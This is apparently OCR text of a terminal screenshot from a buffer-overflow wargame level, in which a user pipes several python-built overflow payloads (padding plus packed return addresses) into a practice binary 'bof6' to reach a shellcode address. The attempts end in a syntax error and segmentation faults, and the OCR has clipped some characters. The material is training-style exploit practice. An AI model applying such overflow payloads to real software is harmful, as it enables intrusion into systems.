 of6  bof6.c  bof7.pw  g
of6@ip-172-26-15-156:~$  (python -c "print 'x'*136+'\x10\x50\x75\x55\x55\x55\x55\x00\x0
        | 0'";cat) | ./bof6
shellcode:0x601060]
 File "<string>", line 1
   print 'x'*136+'\x10\x50\x75\x55\x55\x55\x55\x00\x0
                                                ^
yntaxError: EOL while scanning string literal
[[A^[[A^Z
1]+  Stopped                 ( python -c "print 'x'*136+'\x10\x50\x75\x55\x55\x55\x55\x00\x0
      | 0'"; cat ) | ./bof6
of6@ip-172-26-15-156:~$ ls
of6  bof6.c  bof7.pw  g
of6@ip-172-26-15-156:~$  (python -c "print 'x'*132+'\x10\x50\x75\x55\x55\x55\x55\x00\x00'";cat) | ./bof6
shellcode:0x601060]
ello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxPuUUU!
at bof7.pw
egmentation fault (core dumped)
of6@ip-172-26-15-156:~$ (python -c "print 'x'*132 + '\x00\x00\x00\x60\x10\x60'";cat) | ./bof6
shellcode:0x601060]
ello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxx!
at bof7.pw
egmentation fault (core dumped)
of6@ip-172-26-15-156:~$